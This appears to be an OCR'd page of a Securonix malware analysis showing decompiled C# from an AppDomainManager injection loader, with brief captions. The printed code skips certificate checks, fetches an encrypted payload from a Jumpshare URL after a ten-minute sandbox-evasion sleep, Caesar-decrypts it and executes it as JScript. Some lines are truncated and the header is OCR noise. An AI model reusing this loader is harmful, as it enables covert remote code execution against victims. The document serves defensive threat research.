 SSSSSSSSSSSSSSS EEEEEEEEEEEEEEEEEEEEEE CCCCCCCCCCCCCUUUUUUUU UUUUUUUURRRRRRRRRRRRRRRRR OOOOOOOOO NNNNNNNN NNNNNNNNIIIIIIIIIIXXXXXXX XXXXXXX
// Token: 0x06000003 RID: 3 RVA: 0x000020D0 File Offset: 0x000002D0
public string GetHttpResponse()
{
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create("https://jumpshare.com/view/load/crjl6ovj7HVGtuhdQrF1");
httpWebRequest.Method = "GET";
httpWebRequest.ContentType = "text/html;charset=UTF-8";
httpWebRequest.UserAgent = "Mozilla/5.0 (Windows NT 10.0; Win64; x64; Trident/7.0; MSIE/11.0; rv:11.0;) like Gecko";
httpWebRequest.Timeout = 6000;
httpWebRequest.ServerCertificateValidationCallback = (object _s, X509Certificate _x509s, X509Chain _x509c, SslPolicyErrors _ssl) => true;
Stream responseStream = ((HttpWebResponse)httpWebRequest.GetResponse()).GetResponseStream();
StreamReader streamReader = new StreamReader(responseStream, Encoding.GetEncoding("utf-8"));
string text = streamReader.ReadToEnd();
streamReader.Close();
responseStream.Close();
return text;
}
Sends an HTTP GET request to a specified URL and retrieves the response.
public class InjectedDomainManager : AppDomainManager
{
// Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
public static string Encrypt(string text, int shift)
{
string text2 = string.Empty;
foreach (char c in text)
{
if (char.IsLetter(c))
{
char c2 = (char.IsUpper(c) ? 'A' : 'a');
text2 += ((char)(((int)c + shift - (int)c2) % 26 + (int)c2)).
}
else
{
text2 += c.ToString();
}
}
return text2;
}
Implements a Caesar cipher
public string GetValue(string str, string s, string e)
{
return new Regex(string.Concat(new string[] { "(?<=(", s, "))[.\\s\\S]*?(?=(", e, "))" }), Reg
}
// Token: 0x06000005 RID: 5 RVA: 0x000021B8 File Offset: 0x000003B8
public override void InitializeNewDomain(AppDomainSetup appDomainInfo)
{
base.InitializeNewDomain(appDomainInfo);
Thread.Sleep(600000);
string text = this.GetValue(this.GetHttpResponse(), "<pre>", "</pre>");
text = text.Replace("&quot;", "\"");
text = text.Replace("&#039;", "'");
text = InjectedDomainManager.Decrypt(text, 7);
try
{
Eval.JScriptEvaluate(text, VsaEngine.CreateEngine());
}
catch
{
}
Environment.Exit(0);
}
Entry point for AppDomainManager
securonix